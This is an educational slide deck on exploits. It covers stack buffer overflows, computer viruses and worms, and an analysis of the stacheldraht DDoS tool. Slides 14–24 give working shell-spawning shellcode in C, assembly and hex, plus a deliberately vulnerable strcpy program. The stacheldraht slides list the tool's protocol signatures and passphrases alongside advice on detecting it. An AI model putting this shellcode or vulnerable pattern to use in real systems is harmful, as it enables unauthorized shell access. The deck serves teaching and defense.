Slide 1
Exploits
By Hon Ching Lo

Slide 2
1. Buffer Overflow
2. Virus & Worms
3. The “stacheldraht” distributed denial of service attack tool

Slide 3

Stack Buffer Overflow Basics
Lower memory addresses
A process in memory:
- text (Program code; marked
read-only, so any attempts to
write to it will result in
segmentation fault)
- data segment (Global and
static variables)
- stack (Dynamic variables)
The process is blocked and is rescheduled to run again with a larger memory space if the user attack exhausts available memory.
Higher memory addresses

Slide 4
Stack Basics
A stack is contiguous block of memory containing data.
Stack pointer (SP) – a register that points to the top of the stack.
The bottom of the stack is at fixed address.
Its size is dynamically adjusted by kernel at run time.
CPU implements instructions to PUSH onto and POP off the stack.

Slide 5

Stack Basics
A stack consists of logical stack frames that are pushed when calling a function and popped when returning. Frame pointer (FP) – points to a fixed location within a frame.
When a function is called, the return address, stack frame pointer and the variables are pushed on the stack (in that order).
So the return address has a higher address as the buffer.
When we overflow the buffer, the return address will be overwritten.
Lower memory addresses
High memory addresses

Slide 6

void function(){
…
return;
}
void main(){
..
Function();
..
}

Slide 7
Another Example Code
void function(int a, int b, int c) {
char buffer1[5];
char buffer2[10];
}
void main(){
function(1,2,3);
}

Slide 8
Stack layout for the example code
bottom of top of
memory memory
buffer2 buffer1 sfp ret a b c
<------ [ ][ ][ ][ ][ ][ ][ ]
Top of stack bottom of stack

Slide 9
General Form of Security Attack Achieves Two Goals:
1. Inject the attack code, which is typically a small sequence of instructions that spawns a shell, into a running process.
2. Change the execution path of the running process to execute the attack code.
Overflowing stack buffers can achieve both
goals simultaneously.

Slide 10
How can we place arbitrary instruction into its address space?
-→place the code that you are trying to execute in the buffer we are overflowing, and overwrite the return address so it points back into the buffer.

Slide 11
We want:
bottom of top of
memory memory
DDDDDDDEEEEEEEEEEEE EEEE FFFF FFFF FFFF FFFF
89ABCDEF0123456789AB CDEF 0123 4567 89AB CDEF
buffer sfp ret a b c
<---- [SSSSSSSSSSSSSSSSSSS] [SSSS][0xD8][0x01][0x02][0x03]
^ |
|____________________________|
top of bottom of
stack stack

Slide 12

(i) Before the attack
(ii) after injecting the attack code

Slide 13

(iii) executing the attack code

Slide 14
Shellcode.c
#include<stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}

Slide 15

After compiling the code and starting up gdb, we have the shellcode in assembly:

Slide 16
Some modifications to the shellcode:
We want the program to exit cleanly if the execve syscall fails. We add exit(0); as the last line in the code.

Slide 17
Our list of steps:
Trying to put this together in
Assembly language, we have:
movl string_addr,string_addr_addr
movb $0x0,null_byte_addr
movl $0x0,null_addr
movl $0xb,%eax
movl string_addr,%ebx
leal string_addr,%ecx
leal null_string,%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
/bin/sh string goes here.
Have the null terminated string "/bin/sh" somewhere in memory.
Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
Copy 0xb into the EAX register.
Copy the address of the address of the string "/bin/sh" into the EBX register.
Copy the address of the string "/bin/sh" into the ECX register.
Copy the address of the null long word into the EDX register.
Execute the int $0x80 instruction.
Copy 0x1 into the EAX register.
Copy 0x0 into the EBX register.
Execute the int $0x80 instruction.
Then, place the string after the code.

Slide 18
Problem: we don’t know where in the memory space of the program we’re trying to exploit the code (the string that follows it) will be placed.
Solution:
--Place a CALL instruction right before the “/bin/sh” string, and a JMP instruction to it.
--the string’s address will be pushed onto the stack as the return when CALL is executed. (Basically, CALL instruction pushes the IP onto the stack)

Slide 19
Inserting JMP and CALL instructions
bottom of top of memory memory
DDDDDDDEEEEEEEEEEEE EEEE FFFF FFFF FFFF FFFF
89ABCDEF0123456789AB CDEF 0123 4567 89AB CDEF
buffer sfp ret a b c
<---[JJSSSSSSSSSSSSSSCCss][ssss][0xD8][0x01][0x02][0x03] ^|^ ^| |
|||_______________| |__________| (1)
||_______________| |
|_________________| (3)
top of stack bottom of stack

Slide 20
Running the shellcode
We must place the code we wish to execute in the stack or data segment.
(Recall: text region of a process is
marked read-only)
To do so, we’ll place our code in a global array in the data segment. We need hex representation of the binary code.

Slide 21

shellcodeasm.c

Slide 22


Slide 23
Obstacle: There must be no null bytes in the shellcode for the exploit to work.
Reason: null bytes in our shellcode will be considered the end of the string the copy will be terminated when encountering the null character.
After eliminating null bytes, shellcode in Hex representation (Note: different hardware architecture has different Hex. Representation of binary code):
char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh";

Slide 24
vulnerable.c
void main(int argc, char *argv[]) {
char buffer[512];
if (argc > 1)
strcpy(buffer,argv[1]);
}

Slide 25
Computer Virus and Worms

Slide 26
Computer viruses
- parasitic programs which are designed to alter the way a computer operates without the permission or knowledge of the user.
-must meet two criteria:
-must execute itself. it will often place its own code in the
path of execution of another program.
- must replicate itself.
- require infected host file, but worms don't.
- they incorporate themselves within executable program files.
- some infects in files such as MS-Word and MS-Excel (because we could put strings of program commands (called "macros") in the data files)
- some attach themselves to boot records.
- they infects in files until the layload.

Slide 27
Components:
- replication mechanism
→allows virus to copy
itself
- protection mechanism
→hides virus from
detection
- the trigger
→set off the payload
- the payload
→effect of the virus
Effects:
→damages programs by corrupting data with or without pattern, deleting files, or reformatting the hard disk.
→replicate themselves by presenting text, video, and audio messages.
This may cause system crashes and data loss since they take up computer memory used by legitimate programs.

Slide 28
Types of viruses:
file infector
- infects program files. - infect executable code (like .com and exe files)
- usually append the virus code to the file, hide itself.
- they're memory resident (any noninfected executable that runs becomes infected after memory becomes infected.)
[e.g. Jerusalem and Cascade]
macro virus
- small macro written to annoy people and infect data files. make use of another program's internal programming language, which was created to allow users to automate certain tasks within the program.
[e.g. W97M.Melissa, WM.NiceDay and W97M.Groov]

Slide 29
Types of Virus cont’
boot sector
- infects the system area of a disk, which is boot record on floppy disks and hard disks.
- the most common type viruses, and cannot normally spread across a network.
- target on all PCs.
- activated when the user attempts to start up from the infected disk.
- It's usually spread by accident via floppy disks, new software, new repaired hardware etc.
[ e.g. Form, Disk Killer, Michelangelo and Stoned]
master boot record
- memory resident viruses that infect disks in the same manner as boot sector viruses.
- master boot record infectors save a legitimate copy of the master boot record in a different location.
- different OS accesses its boot information differently.
- If Windows NT is formatted with FAT partitions could remove virus by booting to DOS and using antivirus software.
- If boot partition is NTFS, the system must be recovered by using the 3 Windows NY setup disks.
[e.g. master boot record infector NYB, AntiExe and Unashamed :p ]

Slide 30
Types of Virus cont’
multipartite viruses (polypartite)
- infects both boot sectors and program files.
- particularly difficult to repair.
- if boot sectors are not infected, clean files will be reinfected and
vice versa.
[ e.g. One_Half, Emperor, Anthrax and Tequiulla]
Some sites consider the following types of virus:
Trojan horse - a program that is designed to cause damage or
compromise the security of your system. - it
doesn't replicates itself.
[e.g. PWSteal.Trojan is NOT a name of a virus]
Worm - a program tat replicate themselves from system to system
WITHOUT the use of a host file.
[ e.g PrettyPark.Worm ]

Slide 31
Computer Virus vs Worm
Viruses are designed to spread themselves from a file to another on a computer. [depend on human aids]
Worms are designed to spread themselves from one computer to another over a network. (e.g by using email) [don't need help from human being]

Slide 32
Worms:
spread easily they can replicate themselves without attaching to other programs
deceiving trick people into thinking that they're benigh attachment (often in emails)
damaging rename and hide your files, keep the filename and path but overwrite the data, deleted files cannot be retrieved once being overwritten.
easy to create

Slide 33
what worms do?
replicate themselves.
If they had payload (a destructive sequence actived on a certain trigger; the trigger may be the arrival of a particular data or an action by the user), they may display text mesage to warn you or they even rename and overwrite all the files on your hard drive.
consume system resources (e.g. change file sizes, report incorrect RAM)
create back doors into your systems, allowing unauthorized access.
steal password and file information - consume network resources (example: ILOVEYOU worm send itself out at scheduled intervals)

Slide 34
The “stacheldraht” distributed denial of service attack tool

Slide 35
Distributed Denial of Service (DDos)
It contains two phase attacks:
1. mass-intrusion phase, in which automated tools are used to remotely root compromise large numbers (i.e., in the several hundred to several thousand ranges) and the distributed denial of service agents are installed on these compromised systems. These are primary victims (of system compromise.)

Slide 36
DDos cont’ – 2nd phase of atttack
the actual denial of service attack phase, in which these compromised systems which constitute the handlers and agents of the distributed attack network are used to wage massive denial of service attacks against one or more sites. These are secondary victims (of denial of service).

Slide 37
The network: client(s) → handlers → agent(s) → victims
http://staff.washington.edu/dittrich/misc/stacheldraht.analysis.txt

Slide 38
The stacheldraht network
The attacker(s) control one or more handlers using encrypting clients.
Each handler can control many agents. (There is an internal limit in the "mserv.c" code to 1000 agents.
The agents are all instructed to coordinate a packet based attack against one or more victim systems by the handler (referred to as an "mserver" or "master server" in the code.)

Slide 39
Communication
Stacheldraht uses TCP and ICMP for handler and agents to communicate with each other.
Remote control of a stacheldraht network is accomplished using a simple client that uses symmetric key encryption for communication between itself and the handler.
The client accepts a single argument, the address of the handler to which it should connect. It then connects using a TCP port (default 16660/tcp in the analyzed code).

Slide 40
The attacker sees the following:
------------------------------------------------------------------------- # ./client 192.168.0.1 [*] stacheldraht [*] (c) in 1999 by ... trying to connect... connection established.
--------------------------------------
enter the passphrase : sicken
--------------------------------------
entering interactive session. ******************************
welcome to stacheldraht
******************************
type .help if you are lame
stacheldraht(status: a!1 d!0)>
---------------------------------------------------------------------------

Slide 41
Some characteristics of stacheldraht
Strings embedded in the encrypting client ("client"), the handler(“mserv”) and the agent(“td”)
It employs the Berkeley "rcp" command (514/tcp), using a stolen account at some site as a cache. On demand, all agents are instructed to delete the current program image, go out and get a new copy (either Linux- or Solaris-specific binary) from a site/account using "rcp", start running this new image with "nohup", and then exit.

Slide 42
What agents do?
Finding an active handler:
When each agent starts up, it attempts to read a master server configuration file to learn which handler(s) may control it.
It then starts at the beginning of the list of handlers and sends an ICMP_ECHOREPLY packet with an ID field containing the value 666 and data field containing the string "skillz". If the master gets this packet, it sends back an ICMP_ECHOREPLY packet with an ID field containing the value 667 and data field containing the string "ficken".
The handler and agent continue periodically sending these 666|skillz / 667|ficken packets back and forth.

Slide 43
What agents do?
The agent performs a test to see if the network on
which the agent is running allows packets to exit
with forged source addresses.
It does this by sending out an ICMP ECHO packet with a forged IP address of "3.3.3.3", an ID of 666, and the IP address of the agent system (obtained by getting the hostname, then resolving this to an IP address) in the data field of the ICMP packet.

Slide 44
What agents do?
If the master receives this packet, it replies to the IP address embedded in the packet with an ICMP_ECHOREPLY packet containing an ID of 1000 and the word "spoofworks" in the data field.
If the agent receives this packet, it sets a spoof_level of 0 (can spoof all 32 bits of IP address). If it times out before receiving a spoof reply packet, it sets a spoof_level of 3 (can only spoof the final octet).

Slide 45
What agents do?
There is also a code in the agent to perform
an ID test,
sending an ICMP_ECHOREPLY packet with an ID field value of 669, and the string "sicken\n" in the data field.
This code is triggered if the agent is sent an ICMP_ECHOREPLY packet with an ID field containing the value 668.

Slide 46
Defenses
Because the programs use ICMP_ECHOREPLY packets for communication, it will be very difficult (if not impossible) to block it without breaking most Internet programs that rely on ICMP.
The Phrack paper on LOKI states: The only sure way to destroy this channel is to deny ALL ICMP_ECHO traffic into your network.
Short of rejecting this traffic, it will instead be necessary to observe the difference between "normal" use of ICMP_ECHO and ICMP_ECHOREPLY packets by programs like "ping". This will not be an easy task, especially on large networks.

Slide 47
Weaknesses
If the source has not been modified, you can identify stacheldraht clients/handlers/agents by the embedded strings shown earlier.
Monitoring "rcp" connections (514/tcp) from multiple systems on your network, in quick succession, to a single IP address outside your network would be a good trigger.
Watch for this to show up in the source address of outgoing unsolicited ICMP_ECHOREPLY packets.
observe these strings in the data portion of ICMP packets using programs like "ngrep"

Slide 48
Weaknesses
If the command values have not been changed from the default, as few as just one packet would be necessary to flush out an agent. Either:
a). send an ICMP_ECHOREPLY packet with an ID field value of 668 and watch for an ICMP_ECHOREPLY packet to come back with an ID field value of 669 and the string "sicken\n" in the data field, or
b). send an ICMP_ECHOREPLY packet with a source address of "3.3.3.3" (and ID value of 666 and data field with "skillz" if you want to go all out) and watch for an ICMP_ECHOREPLY packet to come back with an ID field value of 1000 and the string "spoofworks" in the data field.

Slide 49
The End

